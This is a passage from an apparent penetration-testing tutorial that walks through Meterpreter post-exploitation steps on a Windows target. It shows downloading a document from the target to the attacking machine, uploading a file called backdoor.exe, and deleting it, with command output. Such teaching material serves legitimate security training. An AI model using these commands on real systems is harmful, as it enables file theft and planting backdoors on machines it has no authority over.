 (24064 bytes)
c:\Program Files\OpenSSH\home\Public\Documents\jack_of_hearts.docx
(676796 bytes)
c:\Users\Public\Documents\jack_of_hearts.docx (676796 bytes)
This command will search for all files in the C: drive which have .doc as the file
extension. The -f parameter is used to specify the file pattern to search for, and
the -d parameter tells the directory which file is to be searched.
3. So, once we have searched for our specific file, the next thing we can do is
download the file locally on the target machine. First, let's try to download the
file to our attacking system:
meterpreter > download
C:\\Users\\Public\\Documents\\jack_of_hearts.docx
[*] Downloading: C:\Users\Public\Documents\jack_of_hearts.docx ->
jack_of_hearts.docx
[*] Downloaded 660.93 KiB of 660.93 KiB (100.0%):
C:\Users\Public\Documents\jack_of_hearts.docx ->
jack_of_hearts.docx
[*] download : C:\Users\Public\Documents\jack_of_hearts.docx ->
jack_of_hearts.docx
By using the download command, we can successfully download any file from
the target machine to our machine. The
C:\Users\Public\Documents\jack_of_hearts.docx file gets downloaded in
the root folder of our attacking machine.
4. Similarly, we can use the upload command to send any file to the target
machine:
meterpreter > upload backdoor.exe
[*] uploading : backdoor.exe -> backdoor.exe
[*] uploaded : backdoor.exe -> backdoor.exe
5. To remove a file or a directory from the target machine, we can use the
rm command:
meterpreter > rm backdoor.exe